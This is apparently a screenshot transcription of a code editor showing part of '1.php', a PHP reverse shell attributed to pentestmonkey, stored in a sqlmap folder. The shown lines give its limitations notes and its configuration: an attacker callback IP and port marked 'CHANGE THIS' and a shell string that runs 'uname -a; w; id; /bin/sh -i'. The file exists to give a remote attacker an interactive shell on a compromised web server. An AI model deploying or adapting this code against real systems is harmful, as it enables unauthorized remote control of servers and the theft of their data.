 1.php
C: > python3 > sqlmap-master > 1.php > ...
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FA
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rar
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.19.134';  // CHANGE THIS
50 $port = 5555;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57